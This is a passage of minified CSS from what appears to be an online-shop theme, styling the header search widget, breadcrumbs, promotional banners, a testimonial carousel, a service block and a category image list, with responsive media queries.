.search_button{height:22px;width:22px;mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-mask-size:20px;mask-size:20px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e;font-size:0;cursor:pointer}#header .search-widget .search_button:hover{background-color:#9ea18e}#header .search-widget .search_button.active{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-mask-size:16px;mask-size:16px}#header .search-widget .search_button.active:hover{background-color:#9ea18e}#header .search-widget .search_toggle{display:none;position:absolute;z-index:9;width:300px;right:-10px}#header .search-widget form button[type="submit"]{padding:0;height:26px;width:26px;mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-mask-size:18px;mask-size:18px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;background-color:#1e1e1e;top:10px;right:8px;border-left:1px solid #ddd}#header .search-widget form button[type=submit]:hover{background-color:#9ea18e}#header .search-widget form button[type=submit]:before{display:none}#header .search-widget form input[type="text"]{width:100%;padding:12px 40px 12px 15px;border:1px solid #e5e5e5;height:45px;background:#fff;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.popover{font-family:inherit}#index #wrapper{padding-top:0;padding-bottom:0}#wrapper{padding-top:40px;padding-bottom:20px}#wrapper .banner{margin-bottom:30px;display:block}.breadcrumb{margin:0 0 35px;width:100%;padding:82px 0;text-align:center;overflow:hidden;margin-top:-40px;background:#7a787b}.breadcrumb .container h1{color:#fff;line-height:24px;padding:0;text-align:left;width:auto;font-weight:500;text-transform:initial;font-size:28px;border:0;float:left;margin-bottom:0}#index .breadcrumb[data-depth="1"]{display:none}.breadcrumb ol{padding-left:0;float:right;margin:0}.breadcrumb li{display:inline}.breadcrumb li a span:hover{text-decoration:underline}.breadcrumb li::after{content:"|";color:#fff;margin:.3125em}.breadcrumb li:last-child{content:"|";color:#fff}.breadcrumb li:last-child::after{content:"";display:none}.breadcrumb li a{color:#fff}.breadcrumb li a:hover{color:#9ea18e}#index #main .page-footer{margin-bottom:0}#main .page-header{margin-bottom:1.5625rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:10px;font-weight:400}#main .page-content #notifications{margin-left:-20px;margin-right:-20px}#main .page-footer{margin-bottom:1.5625rem}#main>h1,#main h2.h2,#main .page-header h1,.block-category h1{font:500 22px/26px 'Lora',sans-serif;color:#000;text-transform:initial;margin-bottom:20px}.block-category .category-cover .page-header h1,.block-category h1{padding-bottom:20px}#notifications ul{margin-bottom:0}@media (max-width:1459px){#header .blockcart .blockcart-header>a.shopping-cart .cart-products-count{display:none}#header .blockcart .blockcart-header>a.shopping-cart .mobile_count{display:block}#header .blockcart .blockcart-header>a.shopping-cart{padding:0}}@media (max-width:1199px){#header .search-widget .search_button{display:block}.breadcrumb{padding:72px 0}}@media (max-width:991px){.container{max-width:100%}#header .logo{width:auto;max-height:40px}#header .header_logo{position:absolute;left:45px;top:-3px;padding:0}#header{min-height:157px}#header .header-nav .right-nav span.registration_text a:before{left:8px}#products .product-miniature,.products .product-miniature{margin:0 auto}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}#header .header-top{min-height:75px;color:#000;padding:20px 0 11px}#header .header-top.fixed{color:#000;height:auto}#header:after{bottom:-10px;height:15px}#header .search-widget .search_toggle{width:270px}#header .cart_block,#header .user-info ul.dropdown-menu,#header .search-widget .search_toggle{top:47px}#header .header-nav .left-nav #cznavcmsblock .welcome_text{display:none}.breadcrumb .container h1{font-size:23px;text-align:center;float:none;padding-bottom:10px}#header .header-nav .right-nav #cznavcmsblock{padding-right:20px}#cznavcmsblock{display:none}#cznavcmsblock .welcome_text{font-size:15px;line-height:20px}#header .header-nav{text-align:center}#header .header-nav .right-nav{float:none;display:inline-block;margin:0 0 -3px}#mobile_top_menu_wrapper .mobile-menu-inner #contact-link .fa.fa-phone{font-size:0}#mobile_top_menu_wrapper .mobile-menu-inner #contact-link .h3{font-size:14px;font-weight:500;text-transform:capitalize}#mobile_top_menu_wrapper .mobile-menu-inner #contact-link a{text-decoration:underline}#mobile_top_menu_wrapper .mobile-menu-inner #contact-link{margin-top:11px;margin-bottom:2px}#header .header-nav #contact-link{display:none}#mobile_top_menu_wrapper .mobile-menu-inner .header-nav #contact-link{display:block}.breadcrumb{padding:42px 0}.breadcrumb ol{float:none}#header .search-widget,#header .header-top .head-wishlist,#header .header-top .head-compare{margin-top:7px}#header .user-info{margin-top:6px}#header .blockcart{margin-top:5px}#header ul.dropdown-menu{top:32px}}@media (max-width:767px){#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header .header-nav .top-logo{line-height:45px;vertical-align:middle;margin:0 auto}#header .header-nav .top-logo a img{max-height:50px;max-width:100%}#header .header-nav .blockcart{margin-left:0;background:inherit}#header .header-nav .blockcart.inactive .cart-products-count{display:none}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}.block-contact{border:none}.container{max-width:100%}.pp-left-column,.pp-right-column{float:none;width:100%}.pp-right-column{padding-left:15px}.cz-hometabcontent .tabs .nav-tabs{float:none;margin-right:0;margin-top:0}}@media(max-width:650px){#header{min-height:115px}#header #czwelcomecmsblock{display:none}#mobile_top_menu_wrapper .mobile-menu-inner #czwelcomecmsblock{display:block;background:transparent;color:#1e1e1e;text-align:left;padding-left:5px}}@media (max-width:575px){#header .cart_block{width:270px}#header .header-nav .currency-selector .currency,#header .header-nav .language-selector .Language{font-size:0}#header .logo{max-height:35px}#header .header_logo{top:0}#header .header-nav .language-selector{margin-left:20px}#header .header-nav .language-selector:before{left:-10px}.block_newsletter .block_content{padding:0}#cz_toplink{margin:0;padding:5px 5px;border:1px solid #e5e5e5;top:44px;position:absolute;background:#fff;width:160px;z-index:1000;border-radius:5px}#header .header-nav .right-nav #links_block_top .block_title{text-transform:capitalize;color:#1e1e1e;margin:0}#header .header-nav .right-nav #links_block_top .navbar-toggler{display:inline-block;padding:0;width:auto;height:auto;line-height:16px}#header .header-nav .right-nav #links_block_top .navbar-toggler .fa-icon:before{font-size:16px;padding-left:3px}#header .header-nav .right-nav #links_block_top .block_title[aria-expanded="true"] .collapse-icons .remove,#header .header-nav .right-nav #links_block_top .navbar-toggler .fa-icon.add{display:block}#header .header-nav .right-nav #links_block_top .block_title[aria-expanded="true"] .collapse-icons .add,#header .header-nav .right-nav #links_block_top .navbar-toggler .fa-icon.remove{display:none}#header .header-nav .language-selector,#header .header-nav .currency-selector{padding-left:10px;margin-left:10px}#header .header-nav .right-nav #links_block_top #cz_toplink li{padding:5px 10px;margin-left:0;float:none;border-left:0;text-align:left}#header .header-nav .right-nav #links_block_top li{margin:0;padding:5px 10px;display:block;font-size:14px;margin-bottom:2px;line-height:initial;color:#1e1e1e}}@media (max-width:480px){#header .search-widget .search_toggle{width:240px;right:-50px}#header .header-nav .language-selector .Language,#header .header-nav .currency-selector .currency{font-size:0}#header .header-nav .head-wishlist,#header .header-nav .head-compare{margin-right:20px}#header .header-nav .head-wishlist .ap-btn-wishlist:before,#header .header-nav .head-compare .ap-btn-compare:before{right:-10px}#header .logo{max-height:30px}#header .header_logo{left:40px}#header .user-info ul.dropdown-menu{right:-30px}#header .header-top .head-compare{display:none}#header .blockcart .blockcart-header>.shopping-cart>.icon{width:25px;height:25px;-webkit-mask-size:24px;mask-size:24px}#header .blockcart .blockcart-header>.shopping-cart .mobile_count{line-height:17px;font-size:11px;width:17px}#header .header-top .head-wishlist,#header .user-info{padding-right:12px}#header .header-top .head-compare .ap-btn-compare .ap-total-compare,#header .header-top .head-wishlist .ap-btn-wishlist .ap-total-wishlist{color:#fff;font-size:12px;top:-3px;width:17px}#header .user-info .user-info-title{height:20px;width:20px;-webkit-mask-size:20px;mask-size:20px}#header .search-widget .search_button{height:19px;width:19px;-webkit-mask-size:18px;mask-size:18px}#header .header-top .head-wishlist{margin-top:5px}}@media(max-width:420px){#header .user-info,#header .header-top .head-compare{padding-right:12px}#header .search-widget{padding-right:12px}#header .user-info{margin-top:6px}#header .header-nav .currency-selector::before,#header .header-nav .right-nav #links_block_top li::before{display:none}}@media(max-width:380px) and (min-width:320px){.products .product_list li .btn.add-to-cart{font-size:13px;padding-left:15px;padding-right:15px;min-width:auto}}@media(max-width:380px){.products .regular-price{font-size:14px}.product-quantity .wishlist,.product-quantity .compare{display:block}#header .logo{max-height:27px}}.sitemap .tree{padding-left:20px}.sitemap .tree li{padding:5px 0}.sitemap .tree li a{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.sitemap .tree li a:hover{margin-left:5px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.sitemap .tree li a:before{content:"\F105";display:inline-block;font-family:"FontAwesome";padding-right:13px}.sitemap .tree li ul{margin-left:20px}#czbannercmsblock{float:left;width:100%;margin-top:35px;position:relative;clear:both}#czbannercmsblock .container .ctbanner_container{overflow:hidden;background:#fff}#czbannercmsblock .cmsbanners{margin:0 -15px}#czbannercmsblock .cmsbanners .one-half{width:50%;padding:0 15px;float:left}#czbannercmsblock .cmsbanners .one-half .cmsbanner{position:relative;overflow:hidden;vertical-align:middle;display:inline-block;border-radius:5px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{position:absolute;text-align:left;left:60px;top:60px;z-index:1;color:#1e1e1e;letter-spacing:0;text-transform:capitalize;font-family:'Lora',sans-serif}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .offer-title{font-size:16px;font-weight:400}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title{font-size:28px;line-height:34px;font-weight:500;margin-top:5px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title span{display:block}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .shopnow{margin-top:12px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .shopnow .btn.btn-primary{font-size:14px;font-weight:500;letter-spacing:.4px;background-color:transparent;text-decoration:underline;color:#1e1e1e;padding:0;border:0}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .shopnow .btn.btn-primary:hover{background-color:transparent;text-decoration:none}#czbannercmsblock .cmsbanners .one-half .cmsbanner-inner .cmsbanner img{max-width:100%;-webkit-transition:all 1s cubic-bezier(.25,.46,.45,.94);-o-transition:all 1s cubic-bezier(.25,.46,.45,.94);transition:all 1s cubic-bezier(.25,.46,.45,.94)}#czbannercmsblock .cmsbanners .one-half .cmsbanner-inner .cmsbanner:hover img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}#czbannercmsblock .cmsbanners .one-half .cmsbanner-inner .cmsbanner .banner-anchor{display:inline-block;position:relative}@media (max-width:1459px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:30px;top:30px}}@media (max-width:1199px) and (min-width:992px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{top:20px;left:20px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title{font-size:27px;line-height:35px;margin-top:8px}}@media (max-width:991px) and (min-width:768px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:15px;top:10px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:25px;top:10px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .offer-title{font-size:14px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title{font-size:22px;line-height:26px}}@media (max-width:767px) and (min-width:651px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:10px;top:5px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:20px;top:5px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .offer-title{font-size:14px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title{font-size:24px;line-height:26px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .shopnow{margin-top:10px}}@media (max-width:991px){#czbannercmsblock{margin-top:25px}#czbannercmsblock .cmsbanners .one-half{padding-left:10px;padding-right:10px}#czbannercmsblock .cmsbanners{margin:0 -10px}}@media (max-width:650px){#czbannercmsblock .cmsbanners .one-half{width:100%;float:none;margin:0 auto}#czbannercmsblock .cmsbanners .one-half.cmsbanner-part2{padding-top:30px}}@media (max-width:575px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:25px;top:20px}}@media (max-width:480px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{top:20px;left:15px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{top:15px;left:25px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .offer-title{font-size:14px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title{font-size:21px;line-height:26px}}@media (max-width:420px){#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text{left:10px;top:5px}#czbannercmsblock .cmsbanners .one-half.cmsbanner-part2{padding-top:15px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .offer-title{font-size:14px;line-height:20px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .main-title{font-size:17px;line-height:21px}#czbannercmsblock .cmsbanners .one-half .cmsbanner .cmsbanner-text .shopnow{margin-top:10px}}#czsubbannercmsblock{float:left;width:100%;clear:both;margin-top:50px;position:relative}#czsubbannercmsblock .subbanners{margin:0 -15px}#czsubbannercmsblock .subbanners .one-third{position:relative;float:left;padding:0 14px;overflow:hidden}#czsubbannercmsblock .subbanners .one-third .subbanner{position:relative;overflow:hidden;vertical-align:top;display:inline-block}#czsubbannercmsblock .subbanners .left-part{width:50%;float:left}#czsubbannercmsblock .subbanners .right-part{float:right;width:50%}#czsubbannercmsblock .subbanners .subbanner img{max-width:100%;transition:all 0.9s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#czsubbannercmsblock .subbanners .subbanner:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.9s ease;-moz-transition:all 0.9s ease;-o-transition:all 0.9s ease;transition:all 0.9s ease}#czsubbannercmsblock .subbanners .subbanner a.banner-anchor{display:block;position:relative;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#czsubbannercmsblock .subbanner-inner .one-third .subbanner .subbanner-text{position:absolute;top:151px;left:53px;color:#1e1e1e;text-align:left}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .sub-title{letter-spacing:0;margin-bottom:22px;font-size:22px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .main-title{font-size:38px;line-height:38px;letter-spacing:-.3px;font-weight:500}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text span{display:block}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .view_more{margin-top:56px;display:inline-block}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .view_more .btn.btn-primary{border:none;display:inline-block;line-height:23px;text-transform:capitalize;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:55px;left:70px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .sub-title{font-size:18px;margin-bottom:13px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .main-title{font-size:28px;line-height:35px;letter-spacing:0}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .view_more{margin-top:15px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .view_more .btn.btn-primary{background:transparent;padding:0;text-decoration:underline;border-radius:0;color:#1e1e1e}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .view_more:hover .btn.btn-primary{background:transparent;text-decoration:none}#czsubbannercmsblock .subbanners .right-part .subbanner-inner.banner-bottom{padding-top:30px;float:left}@media (max-width:1259px) and (min-width:1200px){#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:25px;left:50px}}@media (max-width:1199px) and (min-width:992px){#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text{left:30px;top:110px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .view_more{margin-top:35px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .main-title{font-size:34px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .sub-title{font-size:20px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .sub-title{font-size:16px;margin-bottom:13px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .main-title{font-size:25px;line-height:31px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .view_more{margin-top:10px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:25px;left:40px}}@media (max-width:991px) and (min-width:768px){#czsubbannercmsblock{margin:30px 0 25px}#czsubbannercmsblock .subbanners{margin:0 -10px}#czsubbannercmsblock .subbanners .one-third{padding:0 10px}#czsubbannercmsblock .subbanner-inner .one-third .subbanner .subbanner-text{top:61px;left:23px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .sub-title{font-size:19px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .main-title{font-size:28px;line-height:31px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .view_more{margin-top:36px}#czsubbannercmsblock .subbanners .right-part .subbanner-inner.banner-bottom{padding-top:15px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:15px;left:30px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .sub-title{font-size:16px;margin-bottom:4px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .main-title{font-size:23px;line-height:29px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .view_more{margin-top:5px}}@media (max-width:767px){#czsubbannercmsblock{margin-top:35px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:25px;left:40px}#czsubbannercmsblock .subbanners .left-part{width:80%;float:none;margin:0 auto}#czsubbannercmsblock .subbanners{margin:0 -10px}#czsubbannercmsblock .subbanners .one-third{float:none;padding:0 10px}#czsubbannercmsblock .subbanners .right-part{float:none;width:80%;margin:0 auto}#czsubbannercmsblock .subbanners .right-part .subbanner-inner.banner-bottom{padding-top:20px}#czsubbannercmsblock .subbanners .right-part .one-third.subbanner-part2{margin-top:20px}}@media(max-width:650px){#czsubbannercmsblock .subbanners .left-part{width:100%}#czsubbannercmsblock .subbanners .right-part{width:100%}}@media(max-width:575px){#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .view_more{margin-top:40px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .main-title{font-size:33px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .sub-title{font-size:19px}#czsubbannercmsblock .subbanner-inner .one-third .subbanner .subbanner-text{top:48px;left:33px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:35px;left:30px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .sub-title{font-size:16px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .main-title{font-size:25px;line-height:29px}}@media (max-width:480px){#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text{left:25px;top:40px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .sub-title{font-size:17px;margin-bottom:15px}#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .main-title{font-size:30px;line-height:32px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:30px;left:25px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .sub-title{font-size:13px;margin-bottom:5px}}@media(max-width:420px){#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text{top:14px;left:16px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .sub-title{font-size:12px;margin-bottom:2px;line-height:20px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .main-title{font-size:22px;line-height:25px}#czsubbannercmsblock .right-part .subbanner-inner .one-third .subbanner .subbanner-text .view_more{margin-top:5px}}@media (max-width:380px){#czsubbannercmsblock .subbanners .one-third .subbanner .subbanner-text .main-title{font-size:25px;line-height:30px}}#cztestimonialcmsblock{position:relative;float:left;width:100%;clear:both;padding:70px 0 30px;background-color:#222;margin-bottom:50px}#cztestimonialcmsblock .testimonial_container .testimonial-area{float:left;width:100%;position:relative}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item{overflow:hidden}#cztestimonialcmsblock .testimonial_wrapper{margin:0 -15px}#cztestimonialcmsblock .products-section-title{color:#fff;margin:0}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .testimonial-item{padding:0 15px}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .testimonial-item .item.cms_face{padding:10px 0 40px 0}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title{text-align:center;display:block;margin-top:20px;position:relative}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .name a{color:#9ea18e;text-transform:capitalize;font-weight:600;font-size:19px}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title span.subheading{color:#999}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des{position:relative;padding:10px 120px 30px;color:#999}#cztestimonialcmsblock .testimonial_container .owl-controls{text-align:center;opacity:1;clear:both;padding-top:30px;display:none!important}#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page{margin:5px 4px;display:inline-block;zoom:1;cursor:pointer}#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page span{width:10px;height:10px;display:block;background:#333;cursor:pointer;margin:2px;text-indent:-9999px;-webkit-transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;-moz-transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;-o-transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page:hover span,#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page.active span{border-color:#9ea18e;background:#9ea18e;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#cztestimonialcmsblock .customNavigation{top:43%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;left:0;z-index:1}#cztestimonialcmsblock:hover .customNavigation{opacity:1}#cztestimonialcmsblock .customNavigation a.prev{left:30px}#cztestimonialcmsblock .customNavigation a.next{right:30px}@media (max-width:1459px){#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des{padding-left:40px;padding-right:40px}}@media (max-width:991px){#cztestimonialcmsblock{padding-top:35px;padding-bottom:15px;margin-bottom:25px}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .testimonial-item .item.cms_face{padding-bottom:20px}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des{padding:10px}#cztestimonialcmsblock .testimonial_container .owl-controls{padding-top:15px}#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title:before{top:-20px}#cztestimonialcmsblock .customNavigation a.prev{left:15px}#cztestimonialcmsblock .customNavigation a.next{right:15px}}#czservicecmsblock{clear:both;padding:44px 0;position:relative;float:left;width:100%;background-color:#222;margin-bottom:60px}#czservicecmsblock .service-area{float:left;width:100%;padding:0}#czservicecmsblock .service-area .service-fourth{float:left;width:25%;padding:0 15px;position:relative;text-align:center}#czservicecmsblock .service-area .service-fourth.service1{padding-left:0}#czservicecmsblock .service-area .service-fourth.service4{padding-right:0}#czservicecmsblock .service-area .service-fourth.service1:before{content:'';border-right:1px solid #4e4e4e;right:50px;height:37px;position:absolute;top:9px}#czservicecmsblock .service-area .service-fourth.service2:before,#czservicecmsblock .service-area .service-fourth.service3:before{content:'';border-right:1px solid #4e4e4e;right:28px;height:37px;position:absolute;top:9px}#czservicecmsblock .service-area .service-fourth .service-icon{background:url(../img/codezeel/service-icon.png) no-repeat scroll;height:45px;width:40px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;margin-right:15px;float:left}#czservicecmsblock .service_container .service-area .service-fourth.service1 .icon1{background-position:center 6px}#czservicecmsblock .service_container .service-area .service-fourth.service1:hover .icon1{background-position:center -91px}#czservicecmsblock .service_container .service-area .service-fourth.service2 .icon2{background-position:center -189px}#czservicecmsblock .service_container .service-area .service-fourth.service2:hover .icon2{background-position:center -286px}#czservicecmsblock .service_container .service-area .service-fourth.service3 .icon3{background-position:center -383px}#czservicecmsblock .service_container .service-area .service-fourth.service3:hover .icon3{background-position:center -480px}#czservicecmsblock .service_container .service-area .service-fourth.service4 .icon4{background-position:center -578px}#czservicecmsblock .service_container .service-area .service-fourth.service4:hover .icon4{background-position:center -675px}#czservicecmsblock .service-area .service-fourth .service-content .service-heading{font-size:18px;font-weight:500;text-transform:capitalize;color:#fff;text-align:left}#czservicecmsblock .service-area .service-fourth .service-content .service-description{text-align:left;text-transform:capitalize;color:#999}@media (max-width:1459px){#czservicecmsblock .service-area .service-fourth .service-icon{margin-right:10px}#czservicecmsblock .service-area .service-fourth{padding-left:10px;padding-right:10px}#czservicecmsblock .service-area .service-fourth.service2:before,#czservicecmsblock .service-area .service-fourth.service3:before{right:10px}#czservicecmsblock .service-area .service-fourth.service1:before{right:30px}}@media (max-width:1199px){#czservicecmsblock .service_container .service-area .service-fourth .service-icon{float:none;display:inline-block;margin:0}#czservicecmsblock .service-area .service-fourth .service-content .service-description{text-align:center}#czservicecmsblock .service-area .service-fourth .service-content .service-heading{text-align:center}#czservicecmsblock .service-area .service-fourth.service1:before{border:0}#czservicecmsblock .service-area .service-fourth.service2:before,#czservicecmsblock .service-area .service-fourth.service3:before{border:0}}@media (max-width:991px){#czservicecmsblock{padding:20px 0;margin-bottom:30px}#czservicecmsblock .service-area .service-fourth{width:50%;padding:15px 0}#czservicecmsblock .service-area .service-fourth.service1:before{border:0}}@media (max-width:450px){#czservicecmsblock .service-area .service-fourth{width:100%}#czservicecmsblock{padding-top:15px}}.czcategoryimagelist{clear:both;float:left;width:100%;position:relative;padding-top:53px;margin:0;overflow:hidden}.czcategoryimagelist .container{position:relative}.czcategoryimagelist .customNavigation{top:0;z-index:1;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.czcategoryimagelist .czcategoryimagelist_block{border:1px solid #ddd;padding:30px 15px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;float:left;width:100%}.czcategoryimagelist .product_slider_grid .block_content .more a:hover{background-position:0 -24px}.czcategoryimagelist .product_slider_grid .block_content .categoryimage a{overflow:hidden;display:block;position:relative;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.czcategoryimagelist .product_slider_grid .block_content .categoryimage a img{max-width:100%;-webkit-transition:all 0.5s ease;-moz-transition:all 0.9s ease;-o-transition:all 0.9s ease;transition:all 0.9s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.czcategoryimagelist .product_slider_grid .block_content:hover .categoryimage a img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);-webkit-transition:all 1.9s ease;-moz-transition:all 1.9s ease;-o-transition:all 1.9s ease;transition:all 1.9s ease}.czcategoryimagelist .product_slider_grid li.grid{width:20%;margin-bottom:25px}.czcategoryimagelist .product_slider_grid li{float:left;padding:0 